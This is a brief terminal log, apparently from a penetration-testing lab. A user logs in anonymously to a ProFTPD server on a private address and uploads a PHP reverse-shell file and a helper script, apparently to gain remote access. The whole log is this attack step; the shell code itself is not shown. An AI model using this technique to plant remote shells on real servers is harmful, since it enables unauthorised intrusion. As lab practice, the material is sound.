 rhynes@rhynes-ThinkPad-L14-Gen-2:~/Downloads$ ftp 192.168.1.100
Connected to 192.168.1.100.
220 ProFTPD Server (ProFTPD Default Installation) [192.168.1.100]
Name (192.168.1.100:rhynes): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||61000|)
150 Opening BINARY mode data connection for php-reverse-shell.php
100% |************************************************************************
226 Transfer complete
5491 bytes sent in 00:00 (1.85 MiB/s)
ftp> put local.py
local: local.py remote: local.py
229 Entering Extended Passive Mode (|||48292|)
150 Opening BINARY mode data connection for local.py
100% |************************************************************************
226 Transfer complete
32 bytes sent in 00:00 (105.93 KiB/s)
ftp>
[1]+  Stopped                 ftp 192.168.1.100